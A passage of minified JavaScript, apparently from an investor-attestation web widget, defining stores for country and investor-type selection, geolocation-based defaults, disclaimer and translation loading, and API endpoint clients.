0,{translationHelper:e})}return this.appRedirectHelper}}]),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.storeContext,n=e.disclaimerStore,r=e.selectionWizardStore,this.userCountryCode=window[s.constants.GLOBAL_USER_COUNTRY_KEY],t.next=4,n.loadDisclaimers();case 4:return t.next=6,r.initialize();case 6:o=!1,this.isAttestationActive&&this.redirectByPreviousAttestation&&(o=this.redirectToPreviousAttestation()),this.checkAutoAttestation(),this.setSelections(),this.isInitialized=!o;case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getStoredAttestations",value:function(){return[].concat(Object(O.a)(this.getStoredAttestationsForType("SESSION")),Object(O.a)(this.getStoredAttestationsForType("LOCAL")))}},{key:"getStoredAttestationsForType",value:function(t){var e=this.getStorageOptions(t),n=e&&e.target&&e.target.storage&&e.target.storage.getItem(e.target.key);if(n){Jn(n)&&(n=Qn(n));var r=s.utils.json.jsonTryParse(n);if(r.isValid&&r.value)return Array.isArray(r.value)?r.value:[r.value]}return[]}},{key:"previousAttestationMatchesInputs",value:function(t){if(this.appParamsHelper.values){var e=this.appParamsHelper.values.inputs,n=void 0===e?{}:e,r=t.values;return!Object.keys(r).some(function(t){return!s.utils.typeChecks.isNullOrEmpty(n[t])&&r[t]!==n[t]})}}},{key:"getAttestationFromStorage",value:function(t,e){if(t){var n=t.type;if(n===(e||n))switch(n){case"SESSION":return this.getAttestationSessionStorage(t);case"LOCAL":default:return this.getAttestationLocalStorage(t)}}}},{key:"setSelectionValuesByGeolocation",value:function(){var t=this,e=this.storeContext.selectionStore,n=e&&e.geolocationConfig.enabled,r=e&&e.geolocationConfig.type;if(this.isDebug&&(this.debugLog("geolocation enabled?",n),this.debugLog("geolocation type",r)),n)switch(r){case"cloudflare":this.isDebug&&(this.debugLog("alpha2 country code (cloudflare):",this.userCountryCode),this.debugLog("alpha3 country code (cloudflare):",this.countryCode)),this.updateSelectionFromCountryCode(this.countryCode);break;case"co-ordinates":default:er(function(e){t.isDebug&&t.debugLog("alpha3 country code (co-ordinates):",e),t.updateSelectionFromCountryCode(e)},e.geolocationConfig.coordinates)}}},{key:"updateSelectionFromCountryCode",value:function(t){var e=this.storeContext,n=e.selectionStore,r=e.selectionWizardStore;if(n&&n.geolocationConfig.enabled&&t){var o=this.getGeolocationValues(t);if(s.utils.typeChecks.isNullOrEmpty(o.country))return;if(this.setSelectionValues(o),r&&!s.utils.typeChecks.isNullOrEmpty(r.fields)){var i,a=yr(r.fields);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(void 0===o[c.key]){r.handleNavigatorItemSelect(c);break}}}catch(u){a.e(u)}finally{a.f()}}}}},{key:"getGeolocationValues",value:function(t){var e=this.storeContext.selectionStore.geolocationConfig,n={country:this.getCountryValue(t)};if(e&&!s.utils.typeChecks.isNullOrEmpty(e.cascadingFieldValues)){var r,o=yr(e.cascadingFieldValues);try{for(o.s();!(r=o.n()).done;){var i=r.value,a=i.key,c=i.value,u=i.conditional;if(u)new s.helpers.ConditionalHelper(u).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&(n[a]=c);else n[a]=c}}catch(l){o.e(l)}finally{o.f()}}return n}},{key:"getCountryValue",value:function(t){var e,n=this.storeContext,r=n.selectionStore,o=n.selectionWizardStore,i=(r.fields||o.fields).filter(function(t){return"country"===t.key&&t.options}).map(function(t){return t.options||[]}).reduce(function(t,e){return[].concat(Object(O.a)(t),Object(O.a)(e))}),a=yr(i);try{for(a.s();!(e=a.n()).done;){var c=e.value;if(c.countryCode===t||c.value===t)return c.value}}catch(p){a.e(p)}finally{a.f()}var s,u=yr(i);try{for(u.s();!(s=u.n()).done;){var l=s.value;if("default"===l.countryCode)return l.value}}catch(p){u.e(p)}finally{u.f()}return""}},{key:"redirectToPreviousAttestation",value:function(){var t=this.getPreviousAttestation();if(t&&t.length>0){var e=this.getStorageOptions("SESSION",this.redirectStatusKey);e.target.storage.setItem(e.target.key,"true");var n=t[0].values;return this.showRedirectMessage=!s.utils.typeChecks.isNullOrEmpty(this.redirectMessage),this.redirect(!1,n),!0}return!1}},{key:"debugLog",value:function(t){if(this.isDebug){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).debug.apply(e,[t].concat(r))}}},{key:"countryCode",get:function(){if(this.userCountryCode)return function(t){if("string"===typeof t){var e=t.toUpperCase();if(qn.indexOf(e)>=0)return e;if($n[e])return $n[e]}}(this.userCountryCode)}},{key:"prelaunchModal",get:function(){var t=this;if(this.appParamsHelper.values&&this.isAttestationActive){var e=this.appParamsHelper.values.inputs;if(!e||"true"!==e.mustPreload)return!1;var n=this.configuration;if(n){var r=n.autoAttest;if(r&&this.url.searchParams.has(r.parameter))return!1}return!this.getStoredAttestations().some(function(e){return t.previousAttestationMatchesInputs(e)})}return!1}},{key:"isAttestationBootstrapped",get:function(){return!!(this.isInitialized&&this.isBootstrapped&&this.configuration&&this.styles&&this.components&&this.grid)}},{key:"defaultAttestationVersion",get:function(){return"v".concat(this.manifest.version)}},{key:"attestationVersion",get:function(){return this.configuration&&this.configuration.version||this.defaultAttestationVersion}},{key:"hasData",get:function(){return!0}},{key:"components",get:function(){return{acceptance:{key:"acceptance",component:xe},callToAction:{key:"callToAction",component:we},disclaimer:{key:"disclaimer",component:Te},header:{key:"header",component:Re},selection:{key:"selection",component:Kn},checkbox:{key:"checkbox",component:he.a},selectionWizard:{key:"selectionWizard",component:Yn},footnote:{key:"footnote",component:F},links:{key:"links",component:Wn}}}},{key:"hasSelectionWizard",get:function(){return this.componentConfiguration&&!s.utils.typeChecks.isNullOrUndefined(this.componentConfiguration.selectionWizard)}},{key:"grid",get:function(){var t=this.getComponentConfiguration("app");if(t&&t.grid)return t.grid}},{key:"hasSelectionsAndDisclaimers",get:function(){return this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections&&this.storeContext.disclaimerStore&&this.storeContext.disclaimerStore.hasDisclaimers}},{key:"isAttestationDisabled",get:function(){var t=this.configuration;if(t){var e=t.disableAttest,n=["isSnapshot"];if(e&&e.parameter&&n.push(e.parameter),Array.isArray(n)&&n.length>0)for(var r=0;r<=n.length;r++)if(this.url.searchParams.has(n[r])&&"true"===this.url.searchParams.get(n[r]))return!0;if(e&&e.conditional){var o=this.storeContext.queryStore;if(new s.helpers.ConditionalHelper(e.conditional).matchesWithOptions({executionOptions:o.executionOptions}))return!0}}return!1}},{key:"attestationValidation",get:function(){return this.configuration&&this.configuration.attestationValidation}},{key:"isAttestationActive",get:function(){if(!this.appParamsHelper.values)return!1;var t=this.appParamsHelper.values.inputs;return!!t&&"active"===t.mode}},{key:"isAttestationRequired",get:function(){var t=this,e=!1;if(this.updated){var n=function(){if(!t.appParamsHelper.values||t.isCmsEditMode())return{v:!1};var n=t.appParamsHelper.values.inputs,r=t.getPreviousAttestation();if(!r||!n)return{v:!0};if(Array.isArray(r)&&0===r.length)return{v:!0};var o,i=Array.isArray(r)?r:[r],a=(t.storeContext.selectionStore.fields||[]).filter(function(t){return!t.excludeFromActiveAttestationCheck}),c=yr(i);try{var u=function(){var r=o.value.values;if(t.attestationValidation&&"conditionals"===t.attestationValidation.mode&&t.attestationValidation.conditional){var i=new s.helpers.ConditionalHelper(t.attestationValidation.conditional);e=i.matchesWithOptions({instance:r,executionOptions:t.storeContext.queryStore.executionOptions})}else{a.find(function(t){var e=r[t.key],o=n[t.key];if(e===o)return!1;var i=(t.options||[]).find(function(t){return t.value===e}),a=(t.options||[]).find(function(t){return t.value===o}),c=i&&i.category,s=a&&a.category;return!c||!s||c!==s})||(e=!0)}if(e)return"break"};for(c.s();!(o=c.n()).done;){if("break"===u())break}}catch(l){c.e(l)}finally{c.f()}}();if("object"===typeof n)return n.v}return!e}},{key:"redirectByPreviousAttestation",get:function(){var t=this.getInput("redirectByPreviousAttestation");return"once"===t?!this.hasPreviouslyRedirected:"true"===t}},{key:"hasPreviouslyRedirected",get:function(){var t=this.getStorageOptions("SESSION",this.redirectStatusKey);if(t)return"true"===t.target.storage.getItem(t.target.key)}},{key:"redirectMessage",get:function(){var t=this.configuration&&this.configuration.redirectMessage;if(t)return this.getTranslateFunction()(t)}}]),e}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ar=ht(or.prototype,"userCountryCode",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),cr=ht(or.prototype,"showRedirectMessage",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),sr=ht(or.prototype,"appRedirectHelper",[nr],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(or.prototype,"redirectHelper",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectHelper"),or.prototype),ht(or.prototype,"countryCode",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"countryCode"),or.prototype),ht(or.prototype,"prelaunchModal",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"prelaunchModal"),or.prototype),ht(or.prototype,"isAttestationBootstrapped",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationBootstrapped"),or.prototype),ht(or.prototype,"defaultAttestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"defaultAttestationVersion"),or.prototype),ht(or.prototype,"attestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationVersion"),or.prototype),ht(or.prototype,"hasData",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasData"),or.prototype),ht(or.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"components"),or.prototype),ht(or.prototype,"hasSelectionWizard",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionWizard"),or.prototype),ht(or.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"grid"),or.prototype),ht(or.prototype,"hasSelectionsAndDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionsAndDisclaimers"),or.prototype),ur=ht(or.prototype,"setAttestationAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.setAttestation()&&t.redirect()}}}),lr=ht(or.prototype,"rejectAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.redirect(!0)}}}),ht(or.prototype,"isAttestationDisabled",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationDisabled"),or.prototype),ht(or.prototype,"attestationValidation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationValidation"),or.prototype),ht(or.prototype,"isAttestationActive",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationActive"),or.prototype),pr=ht(or.prototype,"updated",[rr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Date.now()}}),ht(or.prototype,"isAttestationRequired",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationRequired"),or.prototype),ht(or.prototype,"redirectByPreviousAttestation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectByPreviousAttestation"),or.prototype),ht(or.prototype,"hasPreviouslyRedirected",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasPreviouslyRedirected"),or.prototype),ht(or.prototype,"redirectMessage",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectMessage"),or.prototype),or),kr=function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e},Rr=(mr=Bt.observable.ref,vr=ht((hr=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"disclaimerRecords",vr,this),this.storeContext=e}return Object(p.a)(t,[{key:"loadDisclaimers",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e="Default",!this.storeContext){t.next=14;break}if(this.disclaimerRecords=[],!(this.allDisclaimerTypes&&this.allDisclaimerTypes.length>0)){t.next=13;break}return n=this.storeContext,r=n.kurtosysApiStore,o=n.translationStore,i=o.culture,a={body:{disclaimerType:this.allDisclaimerTypes}},t.next=9,r.client.disclaimers.list.execute(a);case 9:c=t.sent,this.disclaimerRecords=c.map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===i});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return t.culture===e});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t}),t.next=14;break;case 13:this.disclaimerRecords=[];case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.disclaimers||[]}},{key:"footnoteConfiguration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration("footnote")}},{key:"hasDisclaimers",get:function(){return this.disclaimers&&this.disclaimers.length>0}},{key:"heading",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.heading||""}},{key:"disclaimers",get:function(){var t=this;return this.validDisclaimerTypes&&this.validDisclaimerTypes.length>0?Object(Bt.toJS)(this.disclaimerRecords).filter(function(e){return t.validDisclaimerTypes.includes(e.disclaimerType)}).map(function(t){return t.disclaimers}).flat(1).map(function(t){return{content:t.disclaimer}}):[]}},{key:"validDisclaimerTypes",get:function(){var t=this;if(this.storeContext){var e=this.storeContext.selectionStore.values;return this.configuration.filter(function(n){return!n.conditional||new s.helpers.ConditionalHelper(n.conditional).matchesWithOptions({instance:e,executionOptions:t.storeContext.queryStore.executionOptions})}).map(function(t){return t.type})}return[]}},{key:"allDisclaimerTypes",get:function(){var t=this.configuration.map(function(t){return t.type});return this.footnoteDisclaimerType&&t.push(this.footnoteDisclaimerType),t}},{key:"footnoteDisclaimerType",get:function(){if(this.footnoteConfiguration&&this.footnoteConfiguration.text&&"string"!==typeof this.footnoteConfiguration.text)return this.footnoteConfiguration.text.type}},{key:"footnoteDisclaimer",get:function(){var t=this;if(this.storeContext&&this.footnoteDisclaimerType){var e=this.storeContext.translationStore.culture,n=this.storeContext.disclaimerStore.disclaimerRecords.filter(function(e){return e.disclaimerType===t.footnoteDisclaimerType}).map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===e});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return"Default"===t.culture});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t.disclaimers}).flat(1).map(function(t){return t.disclaimer});if(!s.utils.typeChecks.isNullOrEmpty(n))return n[0]}}}]),t}()).prototype,"disclaimerRecords",[mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(hr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"configuration"),hr.prototype),ht(hr.prototype,"footnoteConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteConfiguration"),hr.prototype),ht(hr.prototype,"hasDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"hasDisclaimers"),hr.prototype),ht(hr.prototype,"heading",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"heading"),hr.prototype),ht(hr.prototype,"disclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"disclaimers"),hr.prototype),ht(hr.prototype,"validDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"validDisclaimerTypes"),hr.prototype),ht(hr.prototype,"allDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"allDisclaimerTypes"),hr.prototype),ht(hr.prototype,"footnoteDisclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimerType"),hr.prototype),ht(hr.prototype,"loadDisclaimers",[Bt.action],Object.getOwnPropertyDescriptor(hr.prototype,"loadDisclaimers"),hr.prototype),ht(hr.prototype,"footnoteDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimer"),hr.prototype),hr),zr=E(function(t){var e,n,r=t.className,i=t.text,a=void 0===i?"":i,c=(e="h1",n=t,function(t){var r=n;return"object"===typeof n&&(r=n.selector||n["data-selector"]),o.createElement(e,Object.assign({"data-selector":r},t))});return o.createElement(c,{id:"ksys-attestation-title",className:r},o.createElement(je.a,null,a))},"header",["title"]),Ur=E(function(t){var e=t.className,n=t.text,r=void 0===n?"":n;return o.createElement("h2",{className:e},o.createElement(je.a,null,r))},"header",["subtitle"]),Zr=E($e,"header",["logo"]),Br=((Ir=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,this.getHeaderConfiguration=function(){return n.storeContext.appStore.getComponentConfiguration("header")},this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"title",get:function(){var t=this.getHeaderConfiguration();return t&&t.title}},{key:"subtitle",get:function(){var t=this.getHeaderConfiguration();return t&&t.subtitle}},{key:"logo",get:function(){var t=this.getHeaderConfiguration();return t&&t.logo}},{key:"components",get:function(){return{title:{key:"title",component:zr,hide:!this.title,props:{culture:this.storeContext.translationStore.culture,text:this.title&&this.title.text}},subtitle:{key:"subtitle",component:Ur,hide:!this.subtitle,props:{culture:this.storeContext.translationStore.culture,text:this.subtitle&&this.subtitle.text}},logo:{key:"logo",component:Zr,hide:!this.logo,props:{culture:this.storeContext.translationStore.culture,src:this.logo&&this.logo.src,title:this.logo&&this.logo.alternativeText,alt:this.logo&&this.logo.alternativeText}}}}},{key:"grid",get:function(){if(this.configuration&&this.configuration.grid)return this.configuration.grid}}]),t}()).componentKey="header",ht((br=Ir).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"configuration"),br.prototype),ht(br.prototype,"title",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"title"),br.prototype),ht(br.prototype,"subtitle",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"subtitle"),br.prototype),ht(br.prototype,"logo",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"logo"),br.prototype),ht(br.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"components"),br.prototype),ht(br.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"grid"),br.prototype),br),Hr=(Lr=ht((xr=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"token",Lr,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.isProxy,r=e.optionsOverride,o=n?this.proxyOptions:this.options;return r&&(o=s.utils.object.deepMergeObjects(o,r)),new t(this.wrappedToken,o,this.endpointsConfiguration)}},{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var t=this.storeContext.appStore;return t.authentication&&t.authentication.serviceUrl&&t.authentication.serviceUrl.length>0?t.authentication.serviceUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl?t.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}}]),e}()).prototype,"token",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(xr.prototype,"endpointsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"endpointsConfiguration"),xr.prototype),ht(xr.prototype,"wrappedToken",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"wrappedToken"),xr.prototype),ht(xr.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"options"),xr.prototype),ht(xr.prototype,"proxyOptions",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"proxyOptions"),xr.prototype),ht(xr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(xr.prototype,"initialize"),xr.prototype),xr),Gr=n(69),Fr=n(70),Wr=n(71),Vr=n(72),Yr=n(73),Kr=n(74),Qr=n(75),Jr=n(76),Xr=n(77),qr=n(78),$r=n(79),to=n(80),eo=n(81),no=n(82),ro=(ht((Or=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Hr),Object(p.a)(e,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Xr.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(Wr.ListCommentaries)},disclaimers:{list:this.createEndpoint(Vr.ListDisclaimers)},documents:{search:this.createEndpoint(Yr.SearchDocuments),retrieve:this.createEndpoint($r.RetrieveDocument),retrieveByProperty:this.createEndpoint(to.Retrieve),retrieveZip:this.createEndpoint(eo.RetrieveDocumentZip)},entity:{search:this.createEndpoint(Kr.SearchEntity),savedSearchEntity:this.createEndpoint(qr.SavedSearchEntity)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(Gr.GetApplicationAppConfig,{optionsOverride:{fetchUserCountry:!0}})}},{key:"listTranslations",get:function(){return this.createEndpoint(Fr.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(Qr.GetTheme)}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Jr.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(no.GetFilters)}}]),e}()).prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"client"),Or.prototype),ht(Or.prototype,"getAppConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getAppConfig"),Or.prototype),ht(Or.prototype,"listTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"listTranslations"),Or.prototype),ht(Or.prototype,"getTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getTheme"),Or.prototype),ht(Or.prototype,"getApplicationClientConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getApplicationClientConfiguration"),Or.prototype),ht(Or.prototype,"getFilters",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getFilters"),Or.prototype),Or),oo=(Mr=Bt.observable.ref,(Er=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"cultureRaw",jr,y(y(n))),mt(n,"translationRecords",wr,y(y(n))),n.translate=function(t,e){return n.translationHelper.translate(t,e)},n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var n=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===n.baseCulture}).reduce(function(t,e){var n=e.phrase,r=e.translation;return t[n]=r,t},{})}},{key:"loadTranslations",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c,s,u;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storeContext){t.next=14;break}if(e=this.storeContext,n=e.kurtosysApiStore,r=e.appStore,o=r.coreConfigurations,i=(void 0===o?{}:o).hydration,a=(void 0===i?{}:i).ignoreTranslations,s="boolean"!==typeof(c=void 0!==a&&a)||c,u=Object(Jt.getHydrationPoint)(),!(!s&&u.translations&&u.translations.length>0)){t.next=11;break}this.translationRecords=u.translations,t.next=14;break;case 11:return t.next=13,n.listTranslations.execute();case 13:this.translationRecords=t.sent;case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var t="Default",e=this.appConfiguration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.appConfiguration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){if(this.cultureRaw)return this.cultureRaw;var t=this.defaultCulture,e=this.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t.split("-").map(function(t,e){return 0===e?t.toLowerCase():t.toUpperCase()}).join("-")},set:function(t){this.cultureRaw=t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).keys={attestation_acceptance_text:"attestation_acceptance_text",attestation_call_to_action_proceed_text:"attestation_call_to_action_proceed_text",attestation_disclaimer_header:"attestation_disclaimer_header",attestation_footnote:"attestation_footnote",attestation_header_title:"attestation_header_title",attestation_header_subtitle:"attestation_header_subtitle",attestation_selection_field_country_label:"attestation_selection_field_country_label",attestation_selection_field_investorType_label:"attestation_selection_field_investorType_label",attestation_selection_option_country_austria_label:"attestation_selection_option_country_austria_label",attestation_selection_option_country_belgium_label:"attestation_selection_option_country_belgium_label",attestation_selection_option_country_denmark_label:"attestation_selection_option_country_denmark_label",attestation_selection_option_country_finland_label:"attestation_selection_option_country_finland_label",attestation_selection_option_country_france_label:"attestation_selection_option_country_france_label",attestation_selection_option_country_germany_label:"attestation_selection_option_country_germany_label",attestation_selection_option_country_ireland_label:"attestation_selection_option_country_ireland_label",attestation_selection_option_country_italy_label:"attestation_selection_option_country_italy_label",attestation_selection_option_country_luxembourg_label:"attestation_selection_option_country_luxembourg_label",attestation_selection_option_country_netherlands_label:"attestation_selection_option_country_netherlands_label",attestation_selection_option_country_norway_label:"attestation_selection_option_country_norway_label",attestation_selection_option_country_portugal_label:"attestation_selection_option_country_portugal_label",attestation_selection_option_country_spain_label:"attestation_selection_option_country_spain_label",attestation_selection_option_country_sweden_label:"attestation_selection_option_country_sweden_label",attestation_selection_option_country_switzerland_label:"attestation_selection_option_country_switzerland_label",attestation_selection_option_country_uk_label:"attestation_selection_option_country_uk_label",attestation_selection_option_investorType_individual_label:"attestation_selection_option_investorType_individual_label",attestation_selection_option_investorType_institutional_label:"attestation_selection_option_investorType_institutional_label",attestation_selection_option_investorType_intermediary_label:"attestation_selection_option_investorType_intermediary_label"},jr=ht((Cr=Er).prototype,"cultureRaw",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Cr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"initialize"),Cr.prototype),wr=ht(Cr.prototype,"translationRecords",[Mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Cr.prototype,"translationHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"translationHelper"),Cr.prototype),ht(Cr.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appConfiguration"),Cr.prototype),ht(Cr.prototype,"appParamsHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appParamsHelper"),Cr.prototype),ht(Cr.prototype,"baseCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"baseCulture"),Cr.prototype),ht(Cr.prototype,"defaultCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"defaultCulture"),Cr.prototype),ht(Cr.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"culture"),Cr.prototype),ht(Cr.prototype,"targetTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"targetTranslations"),Cr.prototype),ht(Cr.prototype,"fallbackTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"fallbackTranslations"),Cr.prototype),ht(Cr.prototype,"loadTranslations",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"loadTranslations"),Cr.prototype),Cr);function io(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ao(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ao(t,e)}(t))||e&&t&&"number"===typeof 